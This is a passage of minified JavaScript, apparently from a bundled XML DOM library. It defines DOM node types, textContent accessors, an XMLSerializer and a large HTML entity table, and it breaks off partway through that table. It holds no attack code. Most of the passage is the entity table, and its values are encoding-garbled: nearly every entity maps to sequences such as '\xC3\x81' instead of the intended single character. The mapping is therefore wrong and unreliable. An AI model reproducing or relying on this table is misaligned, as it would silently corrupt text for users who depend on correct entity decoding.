s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},et(Os,he),Na.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},et(Na,Os),Ra.prototype={nodeName:"#comment",nodeType:8},et(Ra,Os),Ma.prototype={nodeName:"#cdata-section",nodeType:4},et(Ma,Os),Vr.prototype.nodeType=10,et(Vr,he),Hd.prototype.nodeType=12,et(Hd,he),Vd.prototype.nodeType=6,et(Vd,he),Ua.prototype.nodeType=5,et(Ua,he),zr.prototype.nodeName="#document-fragment",zr.prototype.nodeType=11,et(zr,he),Ba.prototype.nodeType=7,et(Ba,he),zd.prototype.serializeToString=function(i,e,t){return $d.call(i,e,t)},he.prototype.toString=$d;try{Object.defineProperty&&(Object.defineProperty(Bi.prototype,"length",{get:function(){return La(this),this.$$length}}),Object.defineProperty(he.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Gd=function(i,e,t){i["$$"+e]=t})}catch(i){}var $r={DocumentType:Vr,DOMException:Ce,DOMImplementation:Rd,Element:Fi,Node:he,NodeList:Ht,XMLSerializer:zd},Ns=Di(function(i,e){var t=Is.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 ",angmsd:"\xE2\u02C6\xA1",angmsdaa:"\xE2\xA6\xA8",angmsdab:"\xE2\xA6\xA9",angmsdac:"\xE2\xA6\xAA",angmsdad:"\xE2\xA6\xAB",angmsdae:"\xE2\xA6\xAC",angmsdaf:"\xE2\xA6\xAD",angmsdag:"\xE2\xA6\xAE",angmsdah:"\xE2\xA6\xAF",angrt:"\xE2\u02C6\u0178",angrtvb:"\xE2\u0160\xBE",angrtvbd:"\xE2\xA6\x9D",angsph:"\xE2\u02C6\xA2",angst:"\xC3\u2026",angzarr:"\xE2\x8D\xBC",Aogon:"\xC4\u201E",aogon:"\xC4\u2026",Aopf:"\xF0\x9D\u201D\xB8",aopf:"\xF0\x9D\u2022\u2019",ap:"\xE2\u2030\u02C6",apacir:"\xE2\xA9\xAF",apE:"\xE2\xA9\xB0",ape:"\xE2\u2030\u0160",apid:"\xE2\u2030\u2039",apos:"'",ApplyFunction:"\xE2\x81\xA1",approx:"\xE2\u2030\u02C6",approxeq:"\xE2\u2030\u0160",Aring:"\xC3\u2026",aring:"\xC3\xA5",Ascr:"\xF0\x9D\u2019\u0153",ascr:"\xF0\x9D\u2019\xB6",Assign:"\xE2\u2030\u201D",ast:"*",asymp:"\xE2\u2030\u02C6",asympeq:"\xE2\u2030\x8D",Atilde:"\xC3\u0192",atilde:"\xC3\xA3",Auml:"\xC3\u201E",auml:"\xC3\xA4",awconint:"\xE2\u02C6\xB3",awint:"\xE2\xA8\u2018",backcong:"\xE2\u2030\u0152",backepsilon:"\xCF\xB6",backprime:"\xE2\u20AC\xB5",backsim:"\xE2\u02C6\xBD",backsimeq:"\xE2\u2039\x8D",Backslash:"\xE2\u02C6\u2013",Barv:"\xE2\xAB\xA7",barvee:"\xE2\u0160\xBD",Barwed:"\xE2\u0152\u2020",barwed:"\xE2\u0152\u2026",barwedge:"\xE2\u0152\u2026",bbrk:"\xE2\u017D\xB5",bbrktbrk:"\xE2\u017D\xB6",bcong:"\xE2\u2030\u0152",Bcy:"\xD0\u2018",bcy:"\xD0\xB1",bdquo:"\xE2\u20AC\u017E",becaus:"\xE2\u02C6\xB5",Because:"\xE2\u02C6\xB5",because:"\xE2\u02C6\xB5",bemptyv:"\xE2\xA6\xB0",bepsi:"\xCF\xB6",bernou:"\xE2\u201E\xAC",Bernoullis:"\xE2\u201E\xAC",Beta:"\xCE\u2019",beta:"\xCE\xB2",beth:"\xE2\u201E\xB6",between:"\xE2\u2030\xAC",Bfr:"\xF0\x9D\u201D\u2026",bfr:"\xF0\x9D\u201D\u0178",bigcap:"\xE2\u2039\u201A",bigcirc:"\xE2\u2014\xAF",bigcup:"\xE2\u2039\u0192",bigodot:"\xE2\xA8\u20AC",bigoplus:"\xE2\xA8\x81",bigotimes:"\xE2\xA8\u201A",bigsqcup:"\xE2\xA8\u2020",bigstar:"\xE2\u02DC\u2026",bigtriangledown:"\xE2\u2013\xBD",bigtriangleup:"\xE2\u2013\xB3",biguplus:"\xE2\xA8\u201E",bigvee:"\xE2\u2039\x81",bigwedge:"\xE2\u2039\u20AC",bkarow:"\xE2\xA4\x8D",blacklozenge:"\xE2\xA7\xAB",blacksquare:"\xE2\u2013\xAA",blacktriangle:"\xE2\u2013\xB4",blacktriangledown:"\xE2\u2013\xBE",blacktriangleleft:"\xE2\u2014\u201A",blacktriangleright:"\xE2\u2013\xB8",blank:"\xE2\x90\xA3",blk12:"\xE2\u2013\u2019",blk14:"\xE2\u2013\u2018",blk34:"\xE2\u2013\u201C",block:"\xE2\u2013\u02C6",bne:"=\xE2\u0192\xA5",bnequiv:"\xE2\u2030\xA1\xE2\u0192\xA5",bNot:"\xE2\xAB\xAD",bnot:"\xE2\u0152\x90",Bopf:"\xF0\x9D\u201D\xB9",bopf:"\xF0\x9D\u2022\u201C",bot:"\xE2\u0160\xA5",bottom:"\xE2\u0160\xA5",bowtie:"\xE2\u2039\u02C6",boxbox:"\xE2\xA7\u2030",boxDL:"\xE2\u2022\u2014",boxDl:"\xE2\u2022\u2013",boxdL:"\xE2\u2022\u2022",boxdl:"\xE2\u201D\x90",boxDR:"\xE2\u2022\u201D",boxDr:"\xE2\u2022\u201C",boxdR:"\xE2\u2022\u2019",boxdr:"\xE2\u201D\u0152",boxH:"\xE2\u2022\x90",boxh:"\xE2\u201D\u20AC",boxHD:"\xE2\u2022\xA6",boxHd:"\xE2\u2022\xA4",boxhD:"\xE2\u2022\xA5",boxhd:"\xE2\u201D\xAC",boxHU:"\xE2\u2022\xA9",boxHu:"\xE2\u2022\xA7",boxhU:"\xE2\u2022\xA8",boxhu:"\xE2\u201D\xB4",boxminus:"\xE2\u0160\u0178",boxplus:"\xE2\u0160\u017E",boxtimes:"\xE2\u0160 ",boxUL:"\xE2\u2022\x9D",boxUl:"\xE2\u2022\u0153",boxuL:"\xE2\u2022\u203A",boxul:"\xE2\u201D\u02DC",boxUR:"\xE2\u2022\u0161",boxUr:"\xE2\u2022\u2122",boxuR:"\xE2\u2022\u02DC",boxur:"\xE2\u201D\u201D",boxV:"\xE2\u2022\u2018",boxv:"\xE2\u201D\u201A",boxVH:"\xE2\u2022\xAC",boxVh:"\xE2\u2022\xAB",boxvH:"\xE2\u2022\xAA",boxvh:"\xE2\u201D\xBC",boxVL:"\xE2\u2022\xA3",boxVl:"\xE2\u2022\xA2",boxvL:"\xE2\u2022\xA1",boxvl:"\xE2\u201D\xA4",boxVR:"\xE2\u2022 ",boxVr:"\xE2\u2022\u0178",boxvR:"\xE2\u2022\u017E",boxvr:"\xE2\u201D\u0153",bprime:"\xE2\u20AC\xB5",Breve:"\xCB\u02DC",breve:"\xCB\u02DC",brvbar:"\xC2\xA6",Bscr:"\xE2\u201E\xAC",bscr:"\xF0\x9D\u2019\xB7",bsemi:"\xE2\x81\x8F",bsim:"\xE2\u02C6\xBD",bsime:"\xE2\u2039\x8D",bsol:"\\",bsolb:"\xE2\xA7\u2026",bsolhsub:"\xE2\u0178\u02C6",bull:"\xE2\u20AC\xA2",bullet:"\xE2\u20AC\xA2",bump:"\xE2\u2030\u017D",bumpE:"\xE2\xAA\xAE",bumpe:"\xE2\u2030\x8F",Bumpeq:"\xE2\u2030\u017D",bumpeq:"\xE2\u2030\x8F",Cacute:"\xC4\u2020",cacute:"\xC4\u2021",Cap:"\xE2\u2039\u2019",cap:"\xE2\u02C6\xA9",capand:"\xE2\xA9\u201E",capbrcup:"\xE2\xA9\u2030",capcap:"\xE2\xA9\u2039",capcup:"\xE2\xA9\u2021",capdot:"\xE2\xA9\u20AC",CapitalDifferentialD:"\xE2\u2026\u2026",caps:"\xE2\u02C6\xA9\xEF\xB8\u20AC",caret:"\xE2\x81\x81",caron:"\xCB\u2021",Cayleys:"\xE2\u201E\xAD",ccaps:"\xE2\xA9\x8D",Ccaron:"\xC4\u0152",ccaron:"\xC4\x8D",Ccedil:"\xC3\u2021",ccedil:"\xC3\xA7",Ccirc:"\xC4\u02C6",ccirc:"\xC4\u2030",Cconint:"\xE2\u02C6\xB0",ccups:"\xE2\xA9\u0152",ccupssm:"\xE2\xA9\x90",Cdot:"\xC4\u0160",cdot:"\xC4\u2039",cedil:"\xC2\xB8",Cedilla:"\xC2\xB8",cemptyv:"\xE2\xA6\xB2",cent:"\xC2\xA2",CenterDot:"\xC2\xB7",centerdot:"\xC2\xB7",Cfr:"\xE2\u201E\xAD",cfr:"\xF0\x9D\u201D ",CHcy:"\xD0\xA7",chcy:"\xD1\u2021",check:"\xE2\u0153\u201C",checkmark:"\xE2\u0153\u201C",Chi:"\xCE\xA7",chi:"\xCF\u2021",cir:"\xE2\u2014\u2039",circ:"\xCB\u2020",circeq:"\xE2\u2030\u2014",circlearrowleft:"\xE2\u2020\xBA",circlearrowright:"\xE2\u2020\xBB",circledast:"\xE2\u0160\u203A",circledcirc:"\xE2\u0160\u0161",circleddash:"\xE2\u0160\x9D",CircleDot:"\xE2\u0160\u2122",circledR:"\xC2\xAE",circledS:"\xE2\u201C\u02C6",CircleMinus:"\xE2\u0160\u2013",CirclePlus:"\xE2\u0160\u2022",CircleTimes:"\xE2\u0160\u2014",cirE:"\xE2\xA7\u0192",cire:"\xE2\u2030\u2014",cirfnint:"\xE2\xA8\x90",cirmid:"\xE2\xAB\xAF",cirscir:"\xE2\xA7\u201A",ClockwiseContourIntegral:"\xE2\u02C6\xB2",CloseCurlyDoubleQuote:"\xE2\u20AC\x9D",CloseCurlyQuote:"\xE2\u20AC\u2122",clubs:"\xE2\u2122\xA3",clubsuit:"\xE2\u2122\xA3",Colon:"\xE2\u02C6\xB7",colon:":",Colone:"\xE2\xA9\xB4",colone:"\xE2\u2030\u201D",coloneq:"\xE2\u2030\u201D",comma:",",commat:"@",comp:"\xE2\u02C6\x81",compfn:"\xE2\u02C6\u02DC",complement:"\xE2\u02C6\x81",complexes:"\xE2\u201E\u201A",cong:"\xE2\u2030\u2026",congdot:"\xE2\xA9\xAD",Congruent:"\xE2\u2030\xA1",Conint:"\xE2\u02C6\xAF",conint:"\xE2\u02C6\xAE",ContourIntegral:"\xE2\u02C6\xAE",Copf:"\xE2\u201E\u201A",copf:"\xF0\x9D\u2022\u201D",coprod:"\xE2\u02C6\x90",Coproduct:"\xE2\u02C6\x90",COPY:"\xC2\xA9",copy:"\xC2\xA9",copysr:"\xE2\u201E\u2014",CounterClockwiseContourIntegral:"\xE2\u02C6\xB3",crarr:"\xE2\u2020\xB5",Cross:"\xE2\xA8\xAF",cross:"\xE2\u0153\u2014",Cscr:"\xF0\x9D\u2019\u017E",cscr:"\xF0\x9D\u2019\xB8",csub:"\xE2\xAB\x8F",csube:"\xE2\xAB\u2018",csup:"\xE2\xAB\x90",csupe:"\xE2\xAB\u2019",ctdot:"\xE2\u2039\xAF",cudarrl:"\xE2\xA4\xB8",cudarrr:"\xE2\xA4\xB5",cuepr:"\xE2\u2039\u017E",cuesc:"\xE2\u2039\u0178",cularr:"\xE2\u2020\xB6",cularrp:"\xE2\xA4\xBD",Cup:"\xE2\u2039\u201C",cup:"\xE2\u02C6\xAA",cupbrcap:"\xE2\xA9\u02C6",CupCap:"\xE2\u2030\x8D",cupcap:"\xE2\xA9\u2020",cupcup:"\xE2\xA9\u0160",cupdot:"\xE2\u0160\x8D",cupor:"\xE2\xA9\u2026",cups:"\xE2\u02C6\xAA\xEF\xB8\u20AC",curarr:"\xE2\u2020\xB7",curarrm:"\xE2\xA4\xBC",curlyeqprec:"\xE2\u2039\u017E",curlyeqsucc:"\xE2\u2039\u0178",curlyvee:"\xE2\u2039\u017D",curlywedge:"\xE2\u2039\x8F",curren:"\xC2\xA4",curvearrowleft:"\xE2\u2020\xB6",curvearrowright:"\xE2\u2020\xB7",cuvee:"\xE2\u2039\u017D",cuwed:"\xE2\u2039\x8F",cwconint:"\xE2\u02C6\xB2",cwint:"\xE2\u02C6\xB1",cylcty:"\xE2\u0152\xAD",Dagger:"\xE2\u20AC\xA1",dagger:"\xE2\u20AC ",daleth:"\xE2\u201E\xB8",Darr:"\xE2\u2020\xA1",dArr:"\xE2\u2021\u201C",darr:"\xE2\u2020\u201C",dash:"\xE2\u20AC\x90",Dashv:"\xE2\xAB\xA4",dashv:"\xE2\u0160\xA3",dbkarow:"\xE2\xA4\x8F",dblac:"\xCB\x9D",Dcaron:"\xC4\u017D",dcaron:"\xC4\x8F",Dcy:"\xD0\u201D",dcy:"\xD0\xB4",DD:"\xE2\u2026\u2026",dd:"\xE2\u2026\u2020",ddagger:"\xE2\u20AC\xA1",ddarr:"\xE2\u2021\u0160",DDotrahd:"\xE2\xA4\u2018",ddotseq:"\xE2\xA9\xB7",deg:"\xC2\xB0",Del:"\xE2\u02C6\u2021",Delta:"\xCE\u201D",delta:"\xCE\xB4",demptyv:"\xE2\xA6\xB1",dfisht:"\xE2\xA5\xBF",Dfr:"\xF0\x9D\u201D\u2021",dfr:"\xF0\x9D\u201D\xA1",dHar:"\xE2\xA5\xA5",dharl:"\xE2\u2021\u0192",dharr:"\xE2\u2021\u201A",DiacriticalAcute:"\xC2\xB4",DiacriticalDot:"\xCB\u2122",DiacriticalDoubleAcute:"\xCB\x9D",DiacriticalGrave:"`",DiacriticalTilde:"\xCB\u0153",diam:"\xE2\u2039\u201E",Diamond:"\xE2\u2039\u201E",diamond:"\xE2\u2039\u201E",diamondsuit:"\xE2\u2122\xA6",diams:"\xE2\u2122\xA6",die:"\xC2\xA8",DifferentialD:"\xE2\u2026\u2020",digamma:"\xCF\x9D",disin:"\xE2\u2039\xB2",div:"\xC3\xB7",divide:"\xC3\xB7",divideontimes:"\xE2\u2039\u2021",divonx:"\xE2\u2039\u2021",DJcy:"\xD0\u201A",djcy:"\xD1\u2019",dlcorn:"\xE2\u0152\u017E",dlcrop:"\xE2\u0152\x8D",dollar:"$",Dopf:"\xF0\x9D\u201D\xBB",dopf:"\xF0\x9D\u2022\u2022",Dot:"\xC2\xA8",dot:"\xCB\u2122",DotDot:"\xE2\u0192\u0153",doteq:"\xE2\u2030\x90",doteqdot:"\xE2\u2030\u2018",DotEqual:"\xE2\u2030\x90",dotminus:"\xE2\u02C6\xB8",dotplus:"\xE2\u02C6\u201D",dotsquare:"\xE2\u0160\xA1",doublebarwedge:"\xE2\u0152\u2020",DoubleContourIntegral:"\xE2\u02C6\xAF",DoubleDot:"\xC2\xA8",DoubleDownArrow:"\xE2\u2021\u201C",DoubleLeftArrow:"\xE2\u2021\x90",DoubleLeftRightArrow:"\xE2\u2021\u201D",DoubleLeftTee:"\xE2\xAB\xA4",DoubleLongLeftArrow:"\xE2\u0178\xB8",DoubleLongLeftRightArrow:"\xE2\u0178\xBA",DoubleLongRightArrow:"\xE2\u0178\xB9",DoubleRightArrow:"\xE2\u2021\u2019",DoubleRightTee:"\xE2\u0160\xA8",DoubleUpArrow:"\xE2\u2021\u2018",DoubleUpDownArrow:"\xE2\u2021\u2022",DoubleVerticalBar:"\xE2\u02C6\xA5",DownArrow:"\xE2\u2020\u201C",Downarrow:"\xE2\u2021\u201C",downarrow:"\xE2\u2020\u201C",DownArrowBar:"\xE2\xA4\u201C",DownArrowUpArrow:"\xE2\u2021\xB5",DownBreve:"\xCC\u2018",downdownarrows:"\xE2\u2021\u0160",downharpoonleft:"\xE2\u2021\u0192",downharpoonright:"\xE2\u2021\u201A",DownLeftRightVector:"\xE2\xA5\x90",DownLeftTeeVector:"\xE2\xA5\u017E",DownLeftVector:"\xE2\u2020\xBD",DownLeftVectorBar:"\xE2\xA5\u2013",DownRightTeeVector:"\xE2\xA5\u0178",DownRightVector:"\xE2\u2021\x81",DownRightVectorBar:"\xE2\xA5\u2014",DownTee:"\xE2\u0160\xA4",DownTeeArrow:"\xE2\u2020\xA7",drbkarow:"\xE2\xA4\x90",drcorn:"\xE2\u0152\u0178",drcrop:"\xE2\u0152\u0152",Dscr:"\xF0\x9D\u2019\u0178",dscr:"\xF0\x9D\u2019\xB9",DScy:"\xD0\u2026",dscy:"\xD1\u2022",dsol:"\xE2\xA7\xB6",Dstrok:"\xC4\x90",dstrok:"\xC4\u2018",dtdot:"\xE2\u2039\xB1",dtri:"\xE2\u2013\xBF",dtrif:"\xE2\u2013\xBE",duarr:"\xE2\u2021\xB5",duhar:"\xE2\xA5\xAF",dwangle:"\xE2\xA6\xA6",DZcy:"\xD0\x8F",dzcy:"\xD1\u0178",dzigrarr:"\xE2\u0178\xBF",Eacute:"\xC3\u2030",eacute:"\xC3\xA9",easter:"\xE2\xA9\xAE",Ecaron:"\xC4\u0161",ecaron:"\xC4\u203A",ecir:"\xE2\u2030\u2013",Ecirc:"\xC3\u0160",ecirc:"\xC3\xAA",ecolon:"\xE2\u2030\u2022",Ecy:"\xD0\xAD",ecy:"\xD1\x8D",eDDot:"\xE2\xA9\xB7",Edot:"\xC4\u2013",eDot:"\xE2\u2030\u2018",edot:"\xC4\u2014",ee:"\xE2\u2026\u2021",efDot:"\xE2\u2030\u2019",Efr:"\xF0\x9D\u201D\u02C6",efr:"\xF0\x9D\u201D\xA2",eg:"\xE2\xAA\u0161",Egrave:"\xC3\u02C6",egrave:"\xC3\xA8",egs:"\xE2\xAA\u2013",egsdot:"\xE2\xAA\u02DC",el:"\xE2\xAA\u2122",Element:"\xE2\u02C6\u02C6",elinters:"\xE2\x8F\xA7",ell:"\xE2\u201E\u201C",els:"\xE2\xAA\u2022",elsdot:"\xE2\xAA\u2014",Emacr:"\xC4\u2019",emacr:"\xC4\u201C",empty:"\xE2\u02C6\u2026",emptyset:"\xE2\u02C6\u2026",EmptySmallSquare:"\xE2\u2014\xBB",emptyv:"\xE2\u02C6\u2026",EmptyVerySmallSquare:"\xE2\u2013\xAB",emsp:"\xE2\u20AC\u0192",emsp13:"\xE2\u20AC\u201E",emsp14:"\xE2\u20AC\u2026",ENG:"\xC5\u0160",eng:"\xC5\u2039",ensp:"\xE2\u20AC\u201A",Eogon:"\xC4\u02DC",eogon:"\xC4\u2122",Eopf:"\xF0\x9D\u201D\xBC",eopf:"\xF0\x9D\u2022\u2013",epar:"\xE2\u2039\u2022",eparsl:"\xE2\xA7\xA3",eplus:"\xE2\xA9\xB1",epsi:"\xCE\xB5",Epsilon:"\xCE\u2022",epsilon:"\xCE\xB5",epsiv:"\xCF\xB5",eqcirc:"\xE2\u2030\u2013",eqcolon:"\xE2\u2030\u2022",eqsim:"\xE2\u2030\u201A",eqslantgtr:"\xE2\xAA\u2013",eqslantless:"\xE2\xAA\u2022",Equal:"\xE2\xA9\xB5",equals:"=",EqualTilde:"\xE2\u2030\u201A",equest:"\xE2\u2030\u0178",Equilibrium:"\xE2\u2021\u0152",equiv:"\xE2\u2030\xA1",equivDD:"\xE2\xA9\xB8",eqvparsl:"\xE2\xA7\xA5",erarr:"\xE2\xA5\xB1",erDot:"\xE2\u2030\u201C",Escr:"\xE2\u201E\xB0",escr:"\xE2\u201E\xAF",esdot:"\xE2\u2030\x90",Esim:"\xE2\xA9\xB3",esim:"\xE2\u2030\u201A",Eta:"\xCE\u2014",eta:"\xCE\xB7",ETH:"\xC3\x90",eth:"\xC3\xB0",Euml:"\xC3\u2039",euml:"\xC3\xAB",euro:"\xE2\u201A\xAC",excl:"!",exist:"\xE2\u02C6\u0192",Exists:"\xE2\u02C6\u0192",expectation:"\xE2\u201E\xB0",ExponentialE:"\xE2\u2026\u2021",exponentiale:"\xE2\u2026\u2021",fallingdotseq:"\xE2\u2030\u2019",Fcy:"\xD0\xA4",fcy:"\xD1\u201E",female:"\xE2\u2122\u20AC",ffilig:"\xEF\xAC\u0192",fflig:"\xEF\xAC\u20AC",ffllig:"\xEF\xAC\u201E",Ffr:"\xF0\x9D\u201D\u2030",ffr:"\xF0\x9D\u201D\xA3",filig:"\xEF\xAC\x81",FilledSmallSquare:"\xE2\u2014\xBC",FilledVerySmallSquare:"\xE2\u2013\xAA",fjlig:"fj",flat:"\xE2\u2122\xAD",fllig:"\xEF\xAC\u201A",fltns:"\xE2\u2013\xB1",fnof:"\xC6\u2019",Fopf:"\xF0\x9D\u201D\xBD",fopf:"\xF0\x9D\u2022\u2014",ForAll:"\xE2\u02C6\u20AC",forall:"\xE2\u02C6\u20AC",fork:"\xE2\u2039\u201D",forkv:"\xE2\xAB\u2122",Fouriertrf:"\xE2\u201E\xB1",fpartint:"\xE2\xA8\x8D",frac12:"\xC2\xBD",frac13:"\xE2\u2026\u201C",frac14:"\xC2\xBC",frac15:"\xE2\u2026\u2022",frac16:"\xE2\u2026\u2122",frac18:"\xE2\u2026\u203A",frac23:"\xE2\u2026\u201D",frac25:"\xE2\u2026\u2013",frac34:"\xC2\xBE",frac35:"\xE2\u2026\u2014",frac38:"\xE2\u2026\u0153",frac45:"\xE2\u2026\u02DC",frac56:"\xE2\u2026\u0161",frac58:"\xE2\u2026\x9D",frac78:"\xE2\u2026\u017E",frasl:"\xE2\x81\u201E",frown:"\xE2\u0152\xA2",Fscr:"\xE2\u201E\xB1",fscr:"\xF0\x9D\u2019\xBB",gacute:"\xC7\xB5",Gamma:"\xCE\u201C",gamma:"\xCE\xB3",Gammad:"\xCF\u0153",gammad:"\xCF\x9D",gap:"\xE2\xAA\u2020",Gbreve:"\xC4\u017E",gbreve:"\xC4\u0178",Gcedil:"\xC4\xA2",Gcirc:"\xC4\u0153",gcirc:"\xC4\x9D",Gcy:"\xD0\u201C",gcy:"\xD0\xB3",Gdot:"\xC4 ",gdot:"\xC4\xA1",gE:"\xE2\u2030\xA7",ge:"\xE2\u2030\xA5",gEl:"\xE2\xAA\u0152",gel:"\xE2\u2039\u203A",geq:"\xE2\u2030\xA5",geqq:"\xE2\u2030\xA7",geqslant:"\xE2\xA9\xBE",ges:"\xE2\xA9\xBE",gescc:"\xE2\xAA\xA9",gesdot:"\xE2\xAA\u20AC",gesdoto:"\xE2\xAA\u201A",gesdotol:"\xE2\xAA\u201E",gesl:"\xE2\u2039\u203A\xEF\xB8\u20AC",gesles:"\xE2\xAA\u201D",Gfr:"\xF0\x9D\u201D\u0160",gfr:"\xF0\x9D\u201D\xA4",Gg:"\xE2\u2039\u2122",gg:"\xE2\u2030\xAB",ggg:"\xE2\u2039\u2122",gimel:"\xE2\u201E\xB7",GJcy:"\xD0\u0192",gjcy:"\xD1\u201C",gl:"\xE2\u2030\xB7",gla:"\xE2\xAA\xA5",glE:"\xE2\xAA\u2019",glj:"\xE2\xAA\xA4",gnap:"\xE2\xAA\u0160",gnapprox:"\xE2\xAA\u0160",gnE:"\xE2\u2030\xA9",gne:"\xE2\xAA\u02C6",gneq:"\xE2\xAA\u02C6",gneqq:"\xE2\u2030\xA9",gnsim:"\xE2\u2039\xA7",Gopf:"\xF0\x9D\u201D\xBE",gopf:"\xF0\x9D\u2022\u02DC",grave:"`",GreaterEqual:"\xE2\u2030\xA5",GreaterEqualLess:"\xE2\u2039\u203A",GreaterFullEqual:"\xE2\u2030\xA7",GreaterGreater:"\xE2\xAA\xA2",GreaterLess:"\xE2\u2030\xB7",GreaterSlantEqual:"\xE2\xA9\xBE",GreaterTilde:"\xE2\u2030\xB3",Gscr:"\xF0\x9D\u2019\xA2",gscr:"\xE2\u201E\u0160",gsim:"\xE2\u2030\xB3",gsime:"\xE2\xAA\u017D",gsiml:"\xE2\xAA\x90",Gt:"\xE2\u2030\xAB",GT:">",gt:">",gtcc:"\xE2\xAA\xA7",gtcir:"\xE2\xA9\xBA",gtdot:"\xE2\u2039\u2014",gtlPar:"\xE2\xA6\u2022",gtquest:"\xE2\xA9\xBC",gtrapprox:"\xE2\xAA\u2020",gtrarr:"\xE2\xA5\xB8",gtrdot:"\xE2\u2039\u2014",gtreqless:"\xE2\u2039\u203A",gtreqqless:"\xE2\xAA\u0152",gtrless:"\xE2\u2030\xB7",gtrsim:"\xE2\u2030\xB3",gvertneqq:"\xE2\u2030\xA9\xEF\xB8\u20AC",gvnE:"\xE2\u2030\xA9\xEF\xB8\u20AC",Hacek:"\xCB\u2021",hairsp:"\xE2\u20AC\u0160",half:"\xC2\xBD",hamilt:"\xE2\u201E\u2039",HARDcy:"\xD0\xAA",hardcy:"\xD1\u0160",hArr:"\xE2\u2021\u201D",harr:"\xE2\u2020\u201D",harrcir:"\xE2\xA5\u02C6",harrw:"\xE2\u2020\xAD",Hat:"^",hbar:"\xE2\u201E\x8F",Hcirc:"\xC4\xA4",hcirc:"\xC4\xA5",hearts:"\xE2\u2122\xA5",heartsuit:"\xE2\u2122\xA5",hellip:"\xE2\u20AC\xA6",hercon:"\xE2\u0160\xB9",Hfr:"\xE2\u201E\u0152",hfr:"\xF0\x9D\u201D\xA5",HilbertSpace:"\xE2\u201E\u2039",hksearow:"\xE2\xA4\xA5",hkswarow:"\xE2\xA4\xA6",hoarr:"\xE2\u2021\xBF",homtht:"\xE2\u02C6\xBB",hookleftarrow:"\xE2\u2020\xA9",hookrightarrow:"\xE2\u2020\xAA",Hopf:"\xE2\u201E\x8D",hopf:"\xF0\x9D\u2022\u2122",horbar:"\xE2\u20AC\u2022",HorizontalLine:"\xE2\u201D\u20AC",Hscr:"\xE2\u201E\u2039",hscr:"\xF0\x9D\u2019\xBD",hslash:"\xE2\u201E\x8F",Hstrok:"\xC4\xA6",hstrok:"\xC4\xA7",HumpDownHump:"\xE2\u2030\u017D",HumpEqual:"\xE2\u2030\x8F",hybull:"\xE2\x81\u0192",hyphen:"\xE2\u20AC\x90",Iacute:"\xC3\x8D",iacute:"\xC3\xAD",ic:"\xE2\x81\xA3",Icirc:"\xC3\u017D",icirc:"\xC3\xAE",Icy:"\xD0\u02DC",icy:"\xD0\xB8",Idot:"\xC4\xB0",IEcy:"\xD0\u2022",iecy:"\xD0\xB5",iexcl:"\xC2\xA1",iff:"\xE2\u2021\u201D",Ifr:"\xE2\u201E\u2018",ifr:"\xF0\x9D\u201D\xA6",Igrave:"\xC3\u0152",igrave:"\xC3\xAC",ii:"\xE2\u2026\u02C6",iiiint:"\xE2\xA8\u0152",iiint:"\xE2\u02C6\xAD",iinfin:"\xE2\xA7\u0153",iiota:"\xE2\u201E\xA9",IJlig:"\xC4\xB2",ijlig:"\xC4\xB3",Im:"\xE2\u201E\u2018",Imacr:"\xC4\xAA",imacr:"\xC4\xAB",image:"\xE2\u201E\u2018",ImaginaryI:"\xE2\u2026\u02C6",imagline:"\xE2\u201E\x90",imagpart:"\xE2\u201E\u2018",imath:"\xC4\xB1",imof:"\xE2\u0160\xB7",imped:"\xC6\xB5",Implies:"\xE2\u2021\u2019",in:"\xE2\u02C6\u02C6",incare:"\xE2\u201E\u2026",infin:"\xE2\u02C6\u017E",infintie:"\xE2\xA7\x9D",inodot:"\xC4\xB1",Int:"\xE2\u02C6\xAC",int:"\xE2\u02C6\xAB",intcal:"\xE2\u0160\xBA",integers:"\xE2\u201E\xA4",Integral:"\xE2\u02C6\xAB",intercal:"\xE2\u0160\xBA",Intersection:"\xE2\u2039\u201A",intlarhk:"\xE2\xA8\u2014",intprod:"\xE2\xA8\xBC",InvisibleComma:"\xE2\x81\xA3",InvisibleTimes:"\xE2\x81\xA2",IOcy:"\xD0\x81",iocy:"\xD1\u2018",Iogon:"\xC4\xAE",iogon:"\xC4\xAF",Iopf:"\xF0\x9D\u2022\u20AC",iopf:"\xF0\x9D\u2022\u0161",Iota:"\xCE\u2122",iota:"\xCE\xB9",iprod:"\xE2\xA8\xBC",iquest:"\xC2\xBF",Iscr:"\xE2\u201E\x90",iscr:"\xF0\x9D\u2019\xBE",isin:"\xE2\u02C6\u02C6",isindot:"\xE2\u2039\xB5",isinE:"\xE2\u2039\xB9",isins:"\xE2\u2039\xB4",isinsv:"\xE2\u2039\xB3",isinv:"\xE2\u02C6\u02C6",it:"\xE2\x81\xA2",Itilde:"\xC4\xA8",itilde:"\xC4\xA9",Iukcy